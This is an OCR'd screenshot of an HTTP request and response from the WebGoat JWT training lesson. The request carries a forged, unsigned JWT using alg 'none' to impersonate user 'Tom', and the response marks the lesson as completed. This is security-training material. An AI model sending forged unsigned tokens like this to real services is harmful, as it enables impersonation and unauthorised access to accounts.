 1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: localhost:8085
3 Content-Length: 0
4 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 sec-ch-ua-mobile: ?0
6 Authorization: Bearer
eyJhbGciOiJub25lIn0.eyJ1c2VyIjoiVG9tIiwiYWRtaW4iOiJmYWxzZSJ9.
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
0 X-Requested-With: XMLHttpRequest
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 22 Jul 2025 06:27:45 GMT
4 Connection: close
5 Content-Length: 296
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Nicely found! You solved the assignment with 'alg: none' can you also
solve it by using the refresh token?",
10 "feedbackArgs":null